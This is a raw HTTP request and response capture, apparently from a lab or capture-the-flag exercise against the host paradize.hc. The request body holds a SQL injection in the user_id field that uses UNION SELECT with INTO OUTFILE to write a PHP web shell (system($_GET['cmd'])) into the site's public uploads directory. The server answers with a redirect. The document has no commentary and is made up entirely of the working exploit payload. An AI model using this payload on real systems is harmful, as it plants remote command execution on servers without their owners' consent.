 Request
Pretty Raw Hex
\n
1 POST /?page=edit HTTP/1.1
2 Host: paradize.hc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 138
9 Origin: http://paradize.hc
10 Connection: keep-alive
11 Referer: http://paradize.hc/?page=edit
12 Cookie: PHPSESSID=rq3ojrp5bl3iahaj4o2st8qsrv
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password=teste&user_id='union select 1,"<?php system($_GET['cmd']); ?>",3 into outfile
"/var/www/html/public/images/uploads/shell.php"-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 30 Nov 2024 18:10:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /?page=dashboard
10 Content-Length: 0
11
12